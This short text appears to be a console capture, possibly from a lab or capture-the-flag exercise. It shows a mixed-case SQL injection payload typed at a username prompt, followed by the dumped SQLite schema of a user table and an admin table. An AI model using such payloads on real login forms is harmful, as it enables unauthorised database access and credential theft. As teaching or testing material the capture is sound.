 Please enter your username: ' UniOn SeLeCt group_concat(sql) FROM sqlite_master'
Password: CREATE TABLE usertable (
id INTEGER PRIMARY KEY,
username TEXT,
password INTEGER),CREATE TABLE admintable (
id INTEGER PRIMARY KEY,
username TEXT,
password INTEGER)
Please enter your username: